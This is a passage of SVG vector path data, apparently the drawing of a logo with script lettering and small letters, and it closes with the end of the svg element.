0-.068.023-.114.023-.069.023-.252.023-.389.023h-2.08c-.32 0-.686-.023-1.098-.023-.114 0-.16.023-.16.069 0 .045.046.068.137.091.069 0 .183 0 .252.023.183.046.251.16.274.389.023.228.023.388.023 1.577v1.303c0 .458 0 .892-.023 1.19-.023.457-.046.754-.251.777-.069.023-.138.023-.229.023-.114 0-.137.045-.137.068 0 .046.046.069.183.069.411 0 .709-.023 1.051-.023.778 0 1.327.046 2.355.046.275 0 .32 0 .366-.206.046-.137.115-.709.115-.983 0-.092 0-.16-.069-.16-.069.023-.091.068-.114.16ZM157.142 131.146l-.389-.251c-.503-.343-.594-.618-.594-.87 0-.342.229-.685.823-.685.526 0 .869.251 1.006.48.114.16.114.343.137.434.023.115.046.138.092.138.068 0 .091-.046.091-.183 0-.663.023-.8.023-1.052 0-.069-.023-.092-.092-.092-.114-.045-.251-.068-.365-.091-.32-.069-.526-.069-.846-.069-1.19 0-1.875.686-1.875 1.532 0 .64.251 1.166 1.143 1.806l.457.32c.618.435.686.687.686 1.007 0 .32-.206.686-.914.686-.572 0-1.12-.343-1.258-.96-.023-.092-.023-.16-.046-.23 0-.068-.022-.114-.068-.114-.046 0-.069.046-.092.183a9.09 9.09 0 0 0-.045 1.075c0 .137.045.251.16.297.297.137.686.206 1.234.206.39 0 .846-.069 1.28-.32.55-.32.778-.823.778-1.326.023-.778-.297-1.235-1.326-1.921ZM166.196 128.905c-2.172 0-3.155 1.44-3.155 2.927 0 1.303.937 2.88 3.11 2.88 1.943 0 3.109-1.302 3.109-3.04-.023-1.532-1.19-2.767-3.064-2.767Zm.16 5.305c-1.28 0-1.852-1.326-1.852-2.721 0-1.738.755-2.126 1.44-2.126 1.304 0 1.807 1.394 1.807 2.629.023 2.012-.938 2.218-1.395 2.218ZM179.846 134.416c-.206-.023-.389-.16-.778-.595-.457-.526-.983-1.303-1.44-1.966.64-.389.983-.869.983-1.486 0-.572-.32-.938-.663-1.12-.32-.184-.823-.252-1.509-.252-.343 0-1.052.023-1.189.023-.114 0-.823-.023-1.12-.023-.115 0-.16.023-.16.068 0 .046.045.069.137.092.068 0 .183 0 .297.023.183.045.274.137.274.434 0 .229.023.389.023 1.532v1.303c0 .709 0 1.235-.045 1.532-.023.252-.092.389-.229.412-.091.023-.183.023-.252.023-.091 0-.137.022-.137.068 0 .046.046.069.137.069.252 0 .96-.023 1.052-.023.046 0 .846.023 1.35.023.113 0 .16-.023.16-.069 0-.046-.024-.068-.138-.091-.137-.023-.229-.023-.32-.046-.229-.046-.274-.206-.297-.412-.046-.32-.046-.663-.046-1.234v-.366c0-.046.023-.069.069-.069h.48c.045 0 .068.023.091.046.137.206.297.503.64 1.052.298.457.526.777.755.914.251.16.594.252 1.349.252h.663c.068 0 .137 0 .137-.069 0-.045-.046-.068-.114-.068-.046.023-.092.023-.16.023Zm-2.79-2.698c-.114.091-.274.114-.457.114-.206 0-.434-.023-.572-.092-.045-.022-.068-.045-.068-.114v-2.058c0-.068.023-.068.046-.091.045-.023.182-.023.297-.023.388 0 1.052.274 1.052 1.326 0 .503-.138.823-.298.938ZM188.328 128.951c-.046 0-.114.023-.229.046-.114.023-.228.023-.457.023h-3.2c-.275 0-.687-.023-.824-.046-.16-.046-.206-.069-.251-.069-.046 0-.069.069-.092.183-.046.275-.137.686-.16.983 0 .092 0 .138.069.138.045 0 .068-.069.091-.115.023-.045.023-.091.069-.16.091-.251.251-.343.663-.366.366-.022.823-.022 1.12-.022v2.903c0 .709-.023 1.258-.046 1.555-.022.206-.068.366-.228.412-.092.022-.16.022-.229.022-.091 0-.137.023-.137.069 0 .069.046.069.16.069.252 0 .96-.023 1.075-.023.114 0 .823.023 1.326.023.137 0 .16-.023.16-.069 0-.046-.023-.069-.137-.091-.138-.023-.229-.023-.32-.046-.23-.046-.275-.183-.298-.389-.045-.32-.045-1.006-.045-1.577V129.5c.571 0 .937.023 1.188.046.435.022.55.205.572.434 0 .046 0 .069.023.16 0 .091.023.137.091.137.046 0 .069-.046.069-.137 0-.183.046-.869.046-.983 0-.16 0-.206-.069-.206ZM194.776 131.146l-.366-.251c-.503-.343-.595-.618-.595-.87 0-.342.229-.685.823-.685.526 0 .87.251 1.006.48.115.16.115.343.138.434.023.115.045.138.091.138.069 0 .092-.046.092-.183 0-.663.022-.8.022-1.052 0-.069-.022-.092-.091-.092-.114-.045-.252-.068-.366-.091-.32-.069-.526-.069-.846-.069-1.189 0-1.875.686-1.875 1.532 0 .64.252 1.166 1.144 1.806l.457.32c.617.435.686.687.686 1.007 0 .32-.206.686-.915.686-.571 0-1.12-.343-1.257-.96-.023-.092-.023-.16-.046-.23 0-.068-.023-.114-.069-.114-.045 0-.068.046-.091.183-.023.206-.046.48-.046 1.075 0 .137.046.251.16.297.297.137.686.206 1.235.206.389 0 .846-.069 1.28-.32.549-.32.778-.823.778-1.326 0-.778-.32-1.235-1.35-1.921ZM92.438 91.82c0-.571-.092-1.143-.229-1.669.64-.091 1.258-.16 1.966-.205l.07-.663a23.02 23.02 0 0 0-2.242.297c-1.234-3.338-5.373-6.105-13.375-6.105-15.776 0-24.921 8.231-24.921 13.307 0 2.24 1.806 3.841 5.579 3.841 8.87 0 16.781-4.87 20.12-12.85l-.343-.137c-2.401 4.985-14.656 12.324-20.67 12.324-2.811 0-4.137-1.326-4.137-3.2 0-4.665 8.413-12.85 23.938-12.85 7.98 0 11.843 2.675 12.85 5.83-13.742 3.247-19 21.126-34.685 21.126-1.67 0-3.11-.16-3.11-.16l-.342.411c2.812.366 5.167.526 7.27.526 7.637 0 11.25-2.469 15.547-8.253.664-.87 1.327-1.875 2.081-2.881 1.075.205 2.104.274 3.11.274 7.042 0 11.523-4.527 11.523-8.962Zm-14.336 8.369c3.041-4.139 6.882-8.643 13.124-9.923.069.411.137.846.137 1.234 0 4.299-4.572 8.803-11.157 8.803a13.12 13.12 0 0 1-2.104-.114ZM193.747 106.796c-.389-3.224-2.721-5.67-6.38-5.236-1.691.206-3.68 1.006-5.875 2.653l.297.274c2.012-1.509 3.773-2.264 5.259-2.446 3.018-.366 4.847 1.669 5.167 4.435.549 4.641-3.064 11.318-12.278 12.415-5.007.595-9.648-1.806-10.128-5.716-.206-1.783 1.028-4.87 2.949-7.11 4.527-5.282 11.18-12.553 15.021-16.165l-.114-.183s-1.806.389-3.292.549c-2.195 2.79-5.373 6.059-8.666 9.74l-1.257 1.554c-.229 0-.435 0-.595-.022-5.281-.023-9.03 2.034-11.271 4.298-2.813 1.852-5.282 3.567-6.882 4.458-.87.503-2.332.96-3.407.96-.777 0-1.326-.228-1.326-.937 0-.846 1.44-2.675 3.246-4.435 4.436-.663 7.5-2.995 7.5-4.07 0-.343-.275-.526-.892-.526-4.001 0-7.408 2.264-9.397 4.641-4.435 2.95-7.842 5.35-9.054 5.35-.343 0-.503-.16-.503-.525 0-2.012 7.774-5.442 7.774-8.643 0-1.006-.297-2.012-.297-2.995 0-.137.068-.297.274-.412.526-.228 1.6-.937 1.6-1.669 0-.411-.297-.594-.708-.594-.71 0-1.624.64-1.624 2.012v.64c-.663.823-2.72 2.927-8.55 6.79-4.505 2.973-7.934 5.42-9.17 5.42-.342 0-.502-.16-.502-.526 0-2.012 7.774-5.442 7.774-8.643 0-1.006-.298-2.012-.298-2.995 0-.137.069-.297.275-.412.526-.228 1.6-.937 1.6-1.669 0-.411-.297-.594-.709-.594-.708 0-1.623.64-1.623 2.012v.64c-.663.823-2.698 2.927-8.482 6.745-2.835 1.875-5.35 3.612-6.95 4.504-.87.503-2.333.96-3.408.96-.777 0-1.326-.228-1.326-.937 0-.846 1.44-2.675 3.247-4.436 4.435-.663 7.5-2.995 7.5-4.07 0-.342-.275-.525-.892-.525-6.47 0-11.34 5.899-11.34 8.62 0 1.257 1.028 1.76 2.331 1.76 1.258 0 2.835-.457 4.047-1.098 1.806-.96 4.07-2.606 6.653-4.32 5.716-3.728 7.934-6.014 8.689-6.883.068.64.205 1.212.205 1.44 0 1.532-8.276 6.15-8.276 9.375 0 1.029.388 1.463 1.097 1.463 1.692 0 5.213-2.56 9.512-5.419l.205-.137c.023-.023.069-.046.092-.069 5.464-3.612 7.66-5.83 8.39-6.676.07.64.206 1.212.206 1.44 0 1.533-8.276 6.151-8.276 9.375 0 1.029.389 1.463 1.097 1.463 1.624 0 4.893-2.31 8.894-5.007-.869 1.212-1.349 2.378-1.349 3.224 0 1.257 1.03 1.76 2.332 1.76 1.258 0 2.835-.457 4.047-1.097 1.646-.87 3.681-2.332 5.968-3.864-1.12 1.394-1.692 2.766-1.692 3.704 0 .777.366 1.234 1.074 1.234 1.944 0 6.38-2.812 9.26-4.892-1.12 2.034-1.463 4.16-1.257 5.921.526 4.436 4.778 7.362 11.18 6.608 10.083-1.19 13.855-7.682 13.284-12.484Zm-32.924-5.236c.412 0 .572.092.572.298 0 .868-3.361 3.246-6.905 3.772 2.24-2.103 4.938-4.07 6.333-4.07Zm-33.495 0c.388 0 .571.092.571.298 0 .868-3.36 3.246-6.904 3.772 2.24-2.103 4.938-4.07 6.333-4.07Zm34.227 9.718c-.229 0-.366-.092-.366-.298 0-1.623 7.636-9.168 12.392-9.168h.663l-3.224 3.955c-.045.069-.091.16-.137.252-2.972 2.172-7.545 5.281-9.328 5.259Z"/><path d="M118.685 104.441c-2.309.778-3.795 3.91-9.305 4.436 6.173-7.66 7.453-16.302 19.548-21.012.32-.114.64-.229.96-.32.206-.069.435-.114.64-.137.115 0 .206-.023.32-.023.07 0 .16.023.207.023v.023c-.023.045-.046.091-.092.137-.068.091-.16.183-.229.251-.16.16-.342.32-.548.458-.366.297-.755.594-1.166.868l.023.023a13.71 13.71 0 0 0 1.829-1.189c.091-.068.183-.16.274-.251.046-.046.091-.092.114-.16.023-.069.092-.16.023-.297v-.023h-.023c-.183-.115-.274-.092-.411-.115h-.366c-.229.023-.48.07-.709.115-.274.068-.549.183-.823.274V87.5c-.137.046-.274.115-.411.16-.023.023-.069.023-.092.023-.023 0-.046.023-.046.023-9.625 3.544-13.078 10.449-19.685 18.565l-1.76 2.195c-.298-.228-.64-.777-.755-1.189l1.829-1.303c-.046-.526-.412-.617-.8-.571-1.052.091-1.464.845-1.418 1.669-2.058 1.371-3.818 2.56-5.053 3.246-.869.503-2.332.96-3.406.96-.778 0-1.327-.228-1.327-.937 0-.846 1.44-2.675 3.247-4.435 4.436-.664 7.5-2.996 7.5-4.07 0-.343-.275-.526-.892-.526-3.247 0-6.082 1.486-8.117 3.315-4.481 2.95-10.197 6.676-11.386 6.676-.343 0-.503-.16-.503-.525 0-2.012 7.774-5.442 7.774-8.643 0-1.006-.298-2.012-.298-2.995 0-.137.069-.297.275-.412.526-.228 1.6-.937 1.6-1.669 0-.411-.297-.594-.709-.594-.708 0-1.623.64-1.623 2.012v.64c-.663.846-2.766 2.995-8.871 7.02l.229.205c5.716-3.727 7.933-6.013 8.688-6.882.068.64.206 1.212.206 1.44 0 1.532-8.277 6.15-8.277 9.375 0 1.028.389 1.463 1.097 1.463 1.532 0 6.562-3.247 10.792-6.036-1.395 1.555-2.195 3.178-2.195 4.275 0 1.258 1.029 1.76 2.332 1.76 1.258 0 2.835-.456 4.047-1.097 1.395-.754 3.087-1.92 4.984-3.2.092.525.343 1.051.8 1.417-4.664 5.579-10.014 10.769-18.359 11.66-.091 0-.137.023-.229.023-.297.023-.64.046-.96.046-.32 0-.64.023-.983 0-.16 0-.32-.023-.48-.046-.137-.023-.274-.045-.412-.114-.274-.137-.365-.297-.183-.526.16-.206.412-.389.664-.549.228-.137.48-.274.708-.388a16.757 16.757 0 0 1 1.532-.663l-.023-.046s-.64.16-1.6.526c-.229.091-.48.206-.755.343-.251.137-.526.297-.754.571-.114.138-.229.343-.16.595.068.228.251.343.411.434.138.092.343.16.526.183.16.023.343.069.526.069.343.045.686.045 1.029.045.343.023.663-.045.983-.068.183 0 .343-.046.503-.069.16-.023.32 0 .48-.023 6.654-.64 12.575-4.207 17.72-9.145.823-.823 1.554-1.6 2.24-2.424 6.242-.617 7.568-3.27 8.757-3.978 1.875-1.189 2.63-1.486.777-.869Zm-12.826-2.88c.411 0 .571.09.571.297 0 .868-3.36 3.246-6.904 3.772 2.217-2.103 4.938-4.07 6.333-4.07ZM93.764 29.86a2.137 2.137 0 0 1-2.126-2.126c0-1.166.96-2.127 2.126-2.127s2.126.96 2.126 2.127c0 1.166-.96 2.126-2.126 2.126ZM127.694 29.86a2.137 2.137 0 0 1-2.127-2.126c0-1.166.96-2.127 2.127-2.127 1.166 0 2.126.96 2.126 2.127 0 1.166-.96 2.126-2.126 2.126ZM178.794 29.86a2.137 2.137 0 0 1-2.126-2.126c0-1.166.96-2.127 2.126-2.127s2.126.96 2.126 2.127c0 1.166-.96 2.126-2.126 2.126Z"/></g></svg>